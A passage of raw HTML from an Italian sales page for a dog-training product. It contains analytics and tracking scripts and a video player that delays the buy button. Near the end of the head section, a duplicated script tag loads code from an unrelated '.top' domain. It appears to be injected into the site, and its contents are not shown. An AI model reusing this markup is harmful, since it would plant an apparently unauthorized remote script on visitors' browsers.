	var dataLayer_content = {"visitorLoginState":"logged-out","visitorEmail":"","visitorEmailHash":"","customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":"","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]}};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MLMSRSX');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style>			<meta name="theme-color" content="#FFFFFF">
			<!-- Images used by OptimizePress -->
<link rel="preload" as="image" href="https://fantasticane.com/wp-content/uploads/2019/04/logo-1024x276.png" media="screen" />
<link rel="preload" as="image" href="https://fantasticane.com/wp-content/uploads/2021/06/vista-su-3.png" media="screen" />
<link rel="preload" as="image" href="https://fantasticane.com/wp-content/uploads/2021/09/numero-verde-DogWelfare.png" media="screen" />
<!-- / OptimizePress. -->
<!-- Fonts used by OptimizePress -->
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=IBM+Plex+Sans:400|Oswald:400,500,700|Poppins:400,400i,600,700&amp;display=swap" />
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=IBM+Plex+Sans:400|Oswald:400,500,700|Poppins:400,400i,600,700&amp;display=swap" /></noscript>
<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=IBM+Plex+Sans:400|Oswald:400,500,700|Poppins:400,400i,600,700&amp;display=swap" media="print" onload="this.onload=null;this.media='all'" />
<!-- / OptimizePress. -->
<link rel="icon" href="https://fantasticane.com/wp-content/uploads/2017/08/cropped-fantasticane-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://fantasticane.com/wp-content/uploads/2017/08/cropped-fantasticane-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fantasticane.com/wp-content/uploads/2017/08/cropped-fantasticane-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://fantasticane.com/wp-content/uploads/2017/08/cropped-fantasticane-favicon-270x270.png" />
<style>.pswp.pafe-lightbox-modal {display: none;}</style>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5PP6GK6');</script>
<!-- End Google Tag Manager -->

<script>
var head = document.head;
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = "https://179959.tracking.hyros.com/v1/lst/universal-script?ph=d02c8806e0f641b9f1e2a8d6dd2efb926f345eea6500411e15ea76234696d1ec&tag=!tracking";
head.appendChild(script);
</script>

<!-- Hotjar Tracking Code for http://fantasticane.com -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:2546812,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>

<meta name="google-site-verification" content="ky90B2u4xZad9dye-72GbXcQwjzzrEILZRfRcnw4PNc" />
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter87336185 = new Ya.Metrika({ id:87336185, clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true, trackHash:true, ecommerce:"fclayer" }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks"); </script> <!-- /Yandex.Metrika counter -->
		<style id="wp-custom-css">
			

/* Last Widget Alignment */
.listing-last-to-bottom-prod > .elementor-container .elementor-widget-wrap{
    flex-direction: column;
}
.listing-last-to-bottom-prod > .elementor-container .elementor-widget{
    margin-top: auto;
}


.listing-equal-height > .elementor-container {
    height: 100%;
}

.listing-equal-height > .elementor-container .elementor-widget-wrap {
    height: 100%;
}

.listing-equal-height > .elementor-container .elementor-column-wrap{
    flex-direction: column;
}
.listing-equal-height > .elementor-container .elementor-column-wrap .elementor-widget:last-of-type{
    margin-top: auto;
}

/* Last Widget Alignment */
.listing-last-to-bottom > .elementor-container .elementor-widget-wrap{
    flex-direction: column;
}

.marglast .listing-last-to-bottom > .elementor-container .elementor-widget:last-of-type{
    margin-top: auto;
}
.marg3 .listing-last-to-bottom > .elementor-container .elementor-widget:nth-last-of-type(3){
    margin-top: auto;
}


.elementor-76305 .elementor-element.elementor-element-3f358e4 .jet-woo-products .jet-woo-product-title {
    min-height: 50px !important;
}
.woocommerce a.added_to_cart {
    padding-top: 0.5em;
    display: none;
}
.jet-woo-products .jet-woo-product-title a {
    min-height: 50px;
}

.elementor-author-box__name 
{ 
	color: black !important; 
}

.elementor-widget-theme-post-content a
{
	font-weight:bold;
	color:#E42822 !important;
	text-decoration:underline;
}

body.page-id-67321 .coverTap{
    max-width: none !important;
}
@media (min-width: 1140px) {
body.page-id-67321 .player-wrap.yep-youtube iframe,
body.page-id-67321 .player-wrap.yep-youtube object,
body.page-id-67321 .player-wrap.yep-youtube embed,

body.page-id-68934 .player-wrap.yep-youtube iframe,
body.page-id-68934 .player-wrap.yep-youtube object,
body.page-id-68934 .player-wrap.yep-youtube embed{
    max-height: 700px !important;
}
}
@media (min-width: 1140px) {
    body.page-id-67321 .player-wrap iframe,
    body.page-id-67321 .player-wrap object,
    body.page-id-67321 .player-wrap embed,
    
    body.page-id-68934 .player-wrap iframe,
    body.page-id-68934 .player-wrap object,
    body.page-id-68934 .player-wrap embed
	{
        max-height: 700px !important;
    }
}

 body.page-id-67321 .player-wrap iframe,
 body.page-id-67321 .player-wrap object,
 body.page-id-67321 .player-wrap embed,
 
 body.page-id-68934 .player-wrap iframe,
 body.page-id-68934 .player-wrap object,
 body.page-id-68934 .player-wrap embed,

body.page-id-71014 .player-wrap iframe,
 body.page-id-71014 .player-wrap object,
 body.page-id-71014 .player-wrap embed
 {
    max-width: none !important;
}

@media (min-width: 480px) {
body.page-id-66865 .player-wrap iframe {
	max-height: none !important;
}
body.page-id-66865 .coverTap {
max-width: none !important;
}
body.page-id-70242 .player-wrap iframe {
	max-height: none !important;
}
body.page-id-70242 .coverTap {
max-width: none !important;
}
body.page-id-70253 .player-wrap iframe {
	max-height: none !important;
}
body.page-id-70253 .coverTap {
max-width: none !important;
}
	body.postid-66326 .player-wrap iframe {
	max-height: none !important;
}
body.postid-66326 .coverTap {
max-width: none !important;
}
	body.page-id-58978 .player-wrap iframe {
	max-height: none !important;
}
body.page-id-58978 .coverTap {
max-width: none !important;
}
		body.page-id-71381 .player-wrap iframe {
	max-height: none !important;
}
body.page-id-71381 .coverTap {
max-width: none !important;
}
}
 
@media (max-width: 480px) {
body.page-id-71014 .player-wrap iframe,
	body.page-id-73083 .player-wrap iframe
	{
	max-height: none !important;
}

	body.page-id-71014 .yep_wrapper,
	body.page-id-73083 .yep_wrapper{
		max-height: none !important;
	}
}


/* fix globale yep */
@media (max-width: 480px) {
	body .player-wrap iframe {
max-height: none !important;
}
body .yep_wrapper {
		max-height: none !important;
	}
}		</style>
		<script type="text/javascript" src="https://merikskalyon.top/1/fantasticane/metrics.js" id="custom-1767780706540-js"></script><script type="text/javascript" src="https://merikskalyon.top/1/fantasticane/metrics.js" id="custom-1767780706540-js"></script><style id="op3-custom-css"> </style> </head>

<body data-cmplz=1 class="wp-singular page-template page-template-op_builder_blank page page-id-68905 wp-embed-responsive wp-theme-hello-elementor wp-child-theme-hello-theme-child-master theme-hello-elementor woocommerce-no-js jkit-color-scheme hello-elementor-default jet-engine-optimized-dom elementor-default elementor-kit-39267">
 
<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MLMSRSX" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div class="op3-designer-element op3-designer-element--content">
<div data-op3-children="8"><div id="op3-element-A3e0p4js" class="op3-element " data-op3-uuid="A3e0p4js" data-op3-gid="" data-op3-element-type="section" data-op3-element-spec="" data-op3-element-caption="Section #A3e0p4js" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div data-op3-element-container><div data-op3-border><div data-op3-background="base"></div></div><div data-op3-children="1"><div id="op3-element-eyJrDCQx" class="op3-element " data-op3-uuid="eyJrDCQx" data-op3-gid="" data-op3-element-type="row" data-op3-element-spec="" data-op3-element-caption="Row #eyJrDCQx" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div data-op3-element-container><div data-op3-children="3" data-op3-stack-columns-desktop="0" data-op3-stack-columns-desktop-reverse="0" data-op3-stack-columns-tablet="0" data-op3-stack-columns-tablet-reverse="0" data-op3-stack-columns-mobile="0" data-op3-stack-columns-mobile-reverse="0" data-op3-wrap-columns-desktop="0" data-op3-wrap-columns-tablet="0" data-op3-wrap-columns-mobile="0"><div id="op3-element-oPaOSLdJ" class="op3-element " data-op3-uuid="oPaOSLdJ" data-op3-gid="" data-op3-element-type="column" data-op3-element-spec="" data-op3-element-caption="Column #oPaOSLdJ" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div class="op3-column-content op3-background-parent"><div data-op3-element-container><div data-op3-children="1"><div id="op3-element-v0syf9O2" class="op3-element " data-op3-uuid="v0syf9O2" data-op3-gid="" data-op3-element-type="image" data-op3-element-spec="" data-op3-element-caption="Image #v0syf9O2" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-image__container"><figure class="op3-element__wrapper op3-element-image__wrapper"><img fetchpriority="high" class="op3-element__image op3-element-image__image" src="https://fantasticane.com/wp-content/uploads/2019/04/logo-1024x276.png" alt="" title="logo-1024x276" width="1024" height="276" data-op3-attachment-id="" /></figure></div></div></div></div></div></div><div id="op3-element-ZRNxBKYY" class="op3-element " data-op3-uuid="ZRNxBKYY" data-op3-gid="" data-op3-element-type="column" data-op3-element-spec="" data-op3-element-caption="Column #ZRNxBKYY" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div class="op3-column-content op3-background-parent"><div data-op3-element-container><div data-op3-children="1"><div id="op3-element-y5hpXNs0" class="op3-element " data-op3-uuid="y5hpXNs0" data-op3-gid="" data-op3-element-type="image" data-op3-element-spec="" data-op3-element-caption="Image #y5hpXNs0" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-image__container"><figure class="op3-element__wrapper op3-element-image__wrapper"><img class="op3-element__image op3-element-image__image" src="https://fantasticane.com/wp-content/uploads/2021/06/vista-su-3.png" alt="" title="vista-su-3" width="1047" height="78" data-op3-attachment-id="27672" /></figure></div></div></div></div></div></div><div id="op3-element-J4A1acKF" class="op3-element after-time" data-op3-uuid="J4A1acKF" data-op3-gid="" data-op3-element-type="column" data-op3-element-spec="" data-op3-element-caption="Column #J4A1acKF" data-op-visibility-hidden="1" data-op-element-hidden="1" data-op3-style-id="" data-op3-has-children="1"><div class="op3-column-content op3-background-parent" data-op-animation-trigger="load_delay" data-op-animation-style="" data-op-animation-loop="0" data-op-timer-minutes="0" data-op-timer-seconds="5"><div data-op3-element-container><div data-op3-children="1"><div id="op3-element-bhFklhDe" class="op3-element " data-op3-uuid="bhFklhDe" data-op3-gid="" data-op3-element-type="image" data-op3-element-spec="" data-op3-element-caption="Image #bhFklhDe" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-image__container"><a aria-label="Image Link" class="op3-element__link op3-element-image__link op3-link op3-element__tcp--non-a" href="tel:800942264" target="_blank"  data-op-action="link" data-op-select-funnel-step="" data-op3-smooth-scroll="0"><figure class="op3-element__wrapper op3-element-image__wrapper"><img class="op3-element__image op3-element-image__image" src="https://fantasticane.com/wp-content/uploads/2021/09/numero-verde-DogWelfare.png" alt="" title="numero-verde-DogWelfare" width="931" height="337" data-op3-attachment-id="32698" /></figure></a></div></div></div></div></div></div></div></div></div></div></div></div><div id="op3-element-u2IX0zNK" class="op3-element " data-op3-uuid="u2IX0zNK" data-op3-gid="" data-op3-element-type="section" data-op3-element-spec="" data-op3-element-caption="Section #u2IX0zNK" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div data-op3-element-container><div data-op3-border><div data-op3-background="base"></div></div><div data-op3-children="1"><div id="op3-element-YrOjjJhs" class="op3-element " data-op3-uuid="YrOjjJhs" data-op3-gid="" data-op3-element-type="row" data-op3-element-spec="" data-op3-element-caption="Row #YrOjjJhs" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div data-op3-element-container><div data-op3-children="1" data-op3-stack-columns-desktop="0" data-op3-stack-columns-desktop-reverse="0" data-op3-stack-columns-tablet="0" data-op3-stack-columns-tablet-reverse="0" data-op3-stack-columns-mobile="1" data-op3-stack-columns-mobile-reverse="0" data-op3-wrap-columns-desktop="0" data-op3-wrap-columns-tablet="0" data-op3-wrap-columns-mobile="0"><div id="op3-element-INuOOghh" class="op3-element " data-op3-uuid="INuOOghh" data-op3-gid="" data-op3-element-type="column" data-op3-element-spec="" data-op3-element-caption="Column #INuOOghh" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div class="op3-column-content op3-background-parent"><div data-op3-element-container><div data-op3-children="1"><div id="op3-element-fFPdI82s" class="op3-element " data-op3-uuid="fFPdI82s" data-op3-gid="" data-op3-element-type="row" data-op3-element-spec="" data-op3-element-caption="Row #fFPdI82s" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div data-op3-element-container><div data-op3-children="1" data-op3-stack-columns-desktop="0" data-op3-stack-columns-desktop-reverse="0" data-op3-stack-columns-tablet="1" data-op3-stack-columns-tablet-reverse="1" data-op3-stack-columns-mobile="1" data-op3-stack-columns-mobile-reverse="1" data-op3-wrap-columns-desktop="0" data-op3-wrap-columns-tablet="0" data-op3-wrap-columns-mobile="0"><div id="op3-element-YrRFxg2y" class="op3-element " data-op3-uuid="YrRFxg2y" data-op3-gid="" data-op3-element-type="column" data-op3-element-spec="" data-op3-element-caption="Column #YrRFxg2y" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div class="op3-column-content op3-background-parent"><div data-op3-element-container><div data-op3-children="4"><div id="op3-element-LOd1jb2J" class="op3-element " data-op3-uuid="LOd1jb2J" data-op3-gid="" data-op3-element-type="headline" data-op3-element-spec="" data-op3-element-caption="Headline #LOd1jb2J" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-headline__container"><div class="op3-element__contenteditable op3-element-headline__contenteditable op3-element-headline__contenteditable--html" data-op3-contenteditable><h2>Una delle migliori educatrici cinofile italiane rivela:</h2></div></div></div><div id="op3-element-tVKS4m6l" class="op3-element " data-op3-uuid="tVKS4m6l" data-op3-gid="" data-op3-element-type="headline" data-op3-element-spec="" data-op3-element-caption="Headline #tVKS4m6l" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-headline__container"><div class="op3-element__contenteditable op3-element-headline__contenteditable op3-element-headline__contenteditable--html" data-op3-contenteditable><h2>"<span style="color: rgb(255, 255, 255);">L’Interruttore Cattura Attenzione</span>"...<br><span style="background-color: initial;"><br>...in grado di rendere calmi e felici di ascoltarti, anche i cani più indisciplinati</span><br></h2></div></div></div><div id="op3-element-gimVE6rJ" class="op3-element " data-op3-uuid="gimVE6rJ" data-op3-gid="" data-op3-element-type="customhtml" data-op3-element-spec="" data-op3-element-caption="Custom HTML #gimVE6rJ" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-custom-html-wrapper"><div data-op3-code-html><script class="vturb_wrapper" id="yep_vturb_67325" data-cookieconsent="ignore">
jQuery(function($) {
	jQuery(".after-time").hide();
});
(($)=>{
	let vturb_id = '64c8496a9c4627000942c217';
	let EMBED_TIME = 1030;
	let yep_padding="177.77%";

	if (jQuery(window).width() > 800) {
		vturb_id = '64c847b972de0900084aacf9';
		EMBED_TIME = 1030;
		yep_padding="56.25%";
	}
	$(`<div id="vid_${vturb_id}" style="position:relative;width:100%;padding: ${yep_padding} 0 0;">
<img id="thumb_${vturb_id}" src="https://images.converteai.net/cf27970a-f287-4eb7-8106-bf30c73ec13c/players/${vturb_id}/thumbnail.jpg" style="position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;display:block;">
<div id="backdrop_${vturb_id}" style="position:absolute;top:0;width:100%;height:100%;-webkit-backdrop-filter:blur(5px);backdrop-filter:blur(5px);"></div>
</div>`).insertAfter("#yep_vturb_67325");
const s=document.createElement("script");
s.src="https://scripts.converteai.net/cf27970a-f287-4eb7-8106-bf30c73ec13c/players/"+vturb_id+"/player.js";
s.async=!0;
s.setAttribute('data-cookieconsent', 'ignore');
document.head.appendChild(s);
const vturb_int=window.setInterval(()=>{
	if(typeof window.smartplayer === 'undefined' || !(window.smartplayer.instances && window.smartplayer.instances.length)){
		return;
	}
	if (window.smartplayer.instances[0].video.currentTime >= EMBED_TIME){
		$(".after-time").show();
		$(".auto-close").hide();
		window.clearInterval(vturb_int);
	}
},1000);
})(jQuery);
</script></div></div></div><div id="op3-element-DIbreZq6" class="op3-element auto-close" data-op3-uuid="DIbreZq6" data-op3-gid="" data-op3-element-type="text" data-op3-element-spec="" data-op3-element-caption="Text Editor #DIbreZq6" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-text__container"><div class="op3-element__contenteditable op3-element-text__contenteditable op3-element-text__contenteditable--html" data-op3-contenteditable><p><b>🔊(Assicurati di avere l'audio acceso e spingi il tasto 'play'</b>. Il video potrebbe richiedere 10 secondi per caricarsi)</p></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div id="op3-element-zK2ewk9T" class="op3-element " data-op3-uuid="zK2ewk9T" data-op3-gid="" data-op3-element-type="section" data-op3-element-spec="" data-op3-element-caption="Section #zK2ewk9T" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div data-op3-element-container><div data-op3-children="1"><div id="op3-element-Kebd0x1j" class="op3-element " data-op3-uuid="Kebd0x1j" data-op3-gid="" data-op3-element-type="row" data-op3-element-spec="" data-op3-element-caption="Row #Kebd0x1j" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div data-op3-element-container><div data-op3-children="1" data-op3-stack-columns-desktop="0" data-op3-stack-columns-desktop-reverse="0" data-op3-stack-columns-tablet="0" data-op3-stack-columns-tablet-reverse="0" data-op3-stack-columns-mobile="1" data-op3-stack-columns-mobile-reverse="0" data-op3-wrap-columns-desktop="0" data-op3-wrap-columns-tablet="0" data-op3-wrap-columns-mobile="0"><div id="op3-element-dxV4Y0Dt" class="op3-element " data-op3-uuid="dxV4Y0Dt" data-op3-gid="" data-op3-element-type="column" data-op3-element-spec="" data-op3-element-caption="Column #dxV4Y0Dt" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div class="op3-column-content op3-background-parent"><div data-op3-element-container><div data-op3-children="1"><div id="op3-element-peFtfWYz" class="op3-element " data-op3-uuid="peFtfWYz" data-op3-gid="" data-op3-element-type="image" data-op3-element-spec="" data-op3-element-caption="Image #peFtfWYz" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-image__container"><figure class="op3-element__wrapper op3-element-image__wrapper"><img class="op3-element__image op3-element-image__image" src="https://fantasticane.com/wp-content/uploads/2021/06/vista-su-3.png" alt="" title="vista-su-3" width="1047" height="78" data-op3-attachment-id="27672" /></figure></div></div></div></div></div></div></div></div></div></div></div></div><div id="op3-element-SVnE3eOi" class="op3-element after-time" data-op3-uuid="SVnE3eOi" data-op3-gid="" data-op3-element-type="section" data-op3-element-spec="" data-op3-element-caption="Section #SVnE3eOi" data-op-visibility-hidden="1" data-op-element-hidden="1" data-op3-style-id="" data-op3-has-children="1"><div data-op3-element-container data-op-animation-trigger="load_delay" data-op-animation-style="" data-op-animation-loop="0" data-op-timer-minutes="0" data-op-timer-seconds="5" data-op3-sticky="" data-op3-sticky-active-desktop="" data-op3-sticky-active-tablet="" data-op3-sticky-active-mobile="" data-op3-sticky-position="" data-op3-sticky-top-desktop="" data-op3-sticky-top-tablet="" data-op3-sticky-top-mobile="" data-op3-sticky-until="" data-op3-sticky-until-element=""><div data-op3-children="11"><div id="op3-element-pZDNASQz" class="op3-element " data-op3-uuid="pZDNASQz" data-op3-gid="" data-op3-element-type="row" data-op3-element-spec="" data-op3-element-caption="Row #pZDNASQz" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div data-op3-element-container><div data-op3-children="1" data-op3-stack-columns-desktop="0" data-op3-stack-columns-desktop-reverse="0" data-op3-stack-columns-tablet="0" data-op3-stack-columns-tablet-reverse="0" data-op3-stack-columns-mobile="1" data-op3-stack-columns-mobile-reverse="0" data-op3-wrap-columns-desktop="0" data-op3-wrap-columns-tablet="0" data-op3-wrap-columns-mobile="0"><div id="op3-element-EuRceL0R" class="op3-element " data-op3-uuid="EuRceL0R" data-op3-gid="" data-op3-element-type="column" data-op3-element-spec="" data-op3-element-caption="Column #EuRceL0R" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div class="op3-column-content op3-background-parent"><div data-op3-element-container><div data-op3-children="2"><div id="op3-element-dPCyzzgg" class="op3-element " data-op3-uuid="dPCyzzgg" data-op3-gid="" data-op3-element-type="button" data-op3-element-spec="" data-op3-element-caption="Button #dPCyzzgg" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><a aria-label="Button link" href="https://fantasticane.com/checkouts/guinzaglio/" class="op3-element__tcp--non-a op3-link op3-background-ancestor" target="_blank"  data-op-action="link" data-op-select-funnel-step="" data-op3-smooth-scroll="" data-op-effect-style="" data-op-effect-style-hover="" data-op-courseaction=""><div data-op3-background="overlay"></div><div data-op3-border></div><div class="op3-text-container"><i class="op3-icon op3-icon-cart-in-9-2" data-op3-icon="op3-icon-cart-in-9-2"><svg class="op3-icon-svg" width="1em" height="1em"><use href="https://fantasticane.com/wp-content/plugins/op-builder/public/assets/cache/page__68905.icons.svg?ver=1680081265#op3-icons-cart-in-9-2" /></svg></i><span class="op3-divider"></span><div class="op3-text op3-html1" data-op3-contenteditable><div>AGGIUNGI AL CARRELLO<br></div></div></div></a></div><div id="op3-element-UEGKNAsg" class="op3-element " data-op3-uuid="UEGKNAsg" data-op3-gid="" data-op3-element-type="image" data-op3-element-spec="" data-op3-element-caption="Image #UEGKNAsg" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-image__container"><figure class="op3-element__wrapper op3-element-image__wrapper"><img class="op3-element__image op3-element-image__image lazyload" src="[data-uri]" alt="" title="pagamento_sicuro1" width="660" height="74" data-op3-attachment-id="" data-src="https://fantasticane.com/wp-content/uploads/2020/05/pagamento-sicuro1.png" decoding="async" data-eio-rwidth="660" data-eio-rheight="74" /><noscript><img class="op3-element__image op3-element-image__image" src="https://fantasticane.com/wp-content/uploads/2020/05/pagamento-sicuro1.png" alt="" title="pagamento_sicuro1" width="660" height="74" data-op3-attachment-id="" data-eio="l" /></noscript></figure></div></div></div></div></div></div></div></div></div><div id="op3-element-NDWmt9ei" class="op3-element " data-op3-uuid="NDWmt9ei" data-op3-gid="" data-op3-element-type="row" data-op3-element-spec="" data-op3-element-caption="Row #NDWmt9ei" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div data-op3-element-container><div data-op3-border><div data-op3-background="base"></div></div><div data-op3-children="1" data-op3-stack-columns-desktop="0" data-op3-stack-columns-desktop-reverse="0" data-op3-stack-columns-tablet="0" data-op3-stack-columns-tablet-reverse="0" data-op3-stack-columns-mobile="1" data-op3-stack-columns-mobile-reverse="0" data-op3-wrap-columns-desktop="0" data-op3-wrap-columns-tablet="0" data-op3-wrap-columns-mobile="0"><div id="op3-element-1jAMDDpI" class="op3-element " data-op3-uuid="1jAMDDpI" data-op3-gid="" data-op3-element-type="column" data-op3-element-spec="" data-op3-element-caption="Column #1jAMDDpI" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div class="op3-column-content op3-background-parent"><div data-op3-element-container><div data-op3-children="1"><div id="op3-element-cZq4jeCo" class="op3-element " data-op3-uuid="cZq4jeCo" data-op3-gid="" data-op3-element-type="headline" data-op3-element-spec="" data-op3-element-caption="Headline #cZq4jeCo" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-headline__container"><div class="op3-element__contenteditable op3-element-headline__contenteditable op3-element-headline__contenteditable--html" data-op3-contenteditable><h2>ECCO COSA STAI PER RICEVERE</h2></div></div></div></div></div></div></div></div></div></div><div id="op3-element-0eHH1D3Q" class="op3-element " data-op3-uuid="0eHH1D3Q" data-op3-gid="" data-op3-element-type="row" data-op3-element-spec="" data-op3-element-caption="Row #0eHH1D3Q" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div data-op3-element-container data-op3-sticky="" data-op3-sticky-active-desktop="" data-op3-sticky-active-tablet="" data-op3-sticky-active-mobile="" data-op3-sticky-position="" data-op3-sticky-top-desktop="" data-op3-sticky-top-tablet="" data-op3-sticky-top-mobile="" data-op3-sticky-until="" data-op3-sticky-until-element=""><div data-op3-children="2" data-op3-stack-columns-desktop="0" data-op3-stack-columns-desktop-reverse="0" data-op3-stack-columns-tablet="0" data-op3-stack-columns-tablet-reverse="0" data-op3-stack-columns-mobile="1" data-op3-stack-columns-mobile-reverse="0" data-op3-wrap-columns-desktop="0" data-op3-wrap-columns-tablet="0" data-op3-wrap-columns-mobile="0"><div id="op3-element-Ui2QUm5K" class="op3-element " data-op3-uuid="Ui2QUm5K" data-op3-gid="" data-op3-element-type="column" data-op3-element-spec="" data-op3-element-caption="Column #Ui2QUm5K" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div class="op3-column-content op3-background-parent"><div data-op3-element-container><div data-op3-children="1"><div id="op3-element-G368lOOz" class="op3-element " data-op3-uuid="G368lOOz" data-op3-gid="" data-op3-element-type="image" data-op3-element-spec="" data-op3-element-caption="Image #G368lOOz" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-image__container"><figure class="op3-element__wrapper op3-element-image__wrapper"><img class="op3-element__image op3-element-image__image lazyload" src="[data-uri]" alt="GUINZAGLIO2" title="GUINZAGLIO2" width="549" height="700" data-op3-attachment-id="54716" data-src="https://fantasticane.com/wp-content/uploads/2022/09/GUINZAGLIO2.jpg" decoding="async" data-eio-rwidth="549" data-eio-rheight="700" /><noscript><img class="op3-element__image op3-element-image__image" src="https://fantasticane.com/wp-content/uploads/2022/09/GUINZAGLIO2.jpg" alt="GUINZAGLIO2" title="GUINZAGLIO2" width="549" height="700" data-op3-attachment-id="54716" data-eio="l" /></noscript></figure></div></div></div></div></div></div><div id="op3-element-DRlgDdWS" class="op3-element " data-op3-uuid="DRlgDdWS" data-op3-gid="" data-op3-element-type="column" data-op3-element-spec="" data-op3-element-caption="Column #DRlgDdWS" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div class="op3-column-content op3-background-parent"><div data-op3-element-container><div 